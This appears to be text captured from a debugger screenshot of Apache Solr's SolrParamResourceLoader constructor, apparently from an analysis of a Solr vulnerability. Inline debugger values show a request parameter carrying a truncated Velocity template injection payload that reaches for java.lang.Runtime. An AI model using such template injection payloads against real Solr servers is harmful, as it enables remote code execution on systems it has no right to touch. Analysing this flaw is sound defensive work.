 36 @ public SolrParamResourceLoader(SolrQueryRequest request) { request: "{q=1&v.template=custom&df=text&v.template.custom=#set($x%3D'')+#set($rt%3D$x.class.forName('java.lang.Runti
37 super();
38
39 //...
42
43 SolrParams params = request.getParams(); params: "q=1&v.template=custom&df=text&v.template.custom=#set($x%3D'')+#set($rt%3D$x.class.forName('java.lang.Runtime'))+#set($chr%3D
44 Iterator<String> names = params.getParameterNamesIterator(); names: HashMap$KeyIterator@10898
45 while (names.hasNext()) {
46 String name = names.next(); name: "v.template.custom" names: HashMap$KeyIterator@10898
47
48 if (name.startsWith(TEMPLATE_PARAM_PREFIX)) {
49 templates.put(name.substring(TEMPLATE_PARAM_PREFIX.length()) + VelocityResponseWriter.TEMPLATE_EXTENSION,params.get(name)); name: "v.template.custom" params: "q=1&v.temp
50 }
51 }
52 }